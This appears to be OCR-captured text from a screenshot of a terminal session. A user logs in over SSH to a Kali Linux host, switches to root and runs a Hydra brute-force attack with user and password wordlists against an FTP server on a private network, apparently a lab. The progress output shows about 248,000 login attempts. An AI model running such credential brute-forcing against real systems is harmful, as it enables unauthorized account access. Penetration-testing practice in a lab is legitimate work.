 kali@boniyeamin: ~
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Users\Administrator> ssh kali@192.168.80.165
kali@192.168.80.165's password:
Linux boniyeamin.com 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2
024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb  8 09:08:16 2024 from 192.168.80.1
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿boniyeamin)-[~]
└─$ sudo bash
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop]
└─# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
20°
Search
8:37 PM
2/8/2024